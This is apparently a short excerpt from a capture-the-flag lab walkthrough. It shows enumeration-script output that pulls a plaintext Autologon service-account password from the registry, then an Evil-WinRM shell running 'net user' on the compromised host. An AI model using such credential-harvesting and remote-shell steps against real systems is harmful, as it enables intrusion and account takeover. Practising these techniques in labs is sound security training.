 [*] Checking for Autologon credentials in registry...
DefaultDomainName    : EGOTISTICALBANK
DefaultUserName      : EGOTISTICALBANK\svc_loanmanager
DefaultPassword      : Moneymakestheworldgoround!
AltDefaultDomainName :
AltDefaultUserName   :
AltDefaultPassword   :
[*] Checking for vulnerable registry autoruns and configs...
[*] Checking for vulnerable schtask files/configs...
[*] Checking for unattended install files...
[*] Checking for encrypted web.config strings...
[*] Checking for encrypted application pool and virtual directory passwords...
*Evil-WinRM* PS C:\Users\FSmith\Documents> net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator            FSmith                   Guest
HSmith                   krbtgt                   svc_loanmgr
The command completed with one or more errors.